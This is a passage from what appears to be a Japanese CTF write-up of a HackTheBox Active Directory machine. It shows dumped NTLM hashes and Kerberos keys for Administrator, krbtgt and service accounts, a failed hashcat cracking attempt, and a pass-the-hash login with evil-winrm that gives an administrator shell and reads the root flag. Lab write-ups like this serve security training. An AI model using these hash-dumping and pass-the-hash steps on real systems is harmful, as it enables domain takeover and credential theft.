EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:a4927d1b4edb99824d8e1a07ca1f074e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:a9ed2bd381500ba6ba20fb3344eea61bdba74e606362a39b9c1c23498ee05044
SAUNA$:aes128-cts-hmac-sha1-96:86da5e67db2a5234beefb88694dc8595
SAUNA$:des-cbc-md5:fbcdbf7cc1b601c8
[*] Cleaning up... するとAdministratorを含む複数のユーザーのハッシュ値を入手できた。
AdministratorのNTLMハッシュ値 823452073d75b9d1cf70ebdf86c7f98eをクラックしてみた。
hashcat -m 1000 823452073d75b9d1cf70ebdf86c7f98e /usr/share/wordlists/rockyou.txt
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 1000 (NTLM)
Hash.Target......: 823452073d75b9d1cf70ebdf86c7f98e
Time.Started.....: Wed May 28 10:20:12 2025 (10 secs)
Time.Estimated...: Wed May 28 10:20:22 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1368.2 kH/s (0.15ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[206b72697374656e616e6e65] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Util: 44%
Started: Wed May 28 10:20:05 2025
Stopped: Wed May 28 10:20:25 2025が、クラック失敗。
なので、NTLMハッシュ値をそのまま渡して、WinRMでログインしてみた。
└─$ evil-winrm -u administrator -H 823452073d75b9d1cf70ebdf86c7f98e -i $RHOST
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administratoradministratorとしてログインに成功した。rootユーザーのフラグC:\Users\Administrator\desktop\root.txtを入手。
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir C:\Users\Administrator\desktop
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/26/2025 1:27 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\desktop\root.txt
165ade4853b0b4783029971<REDACTED>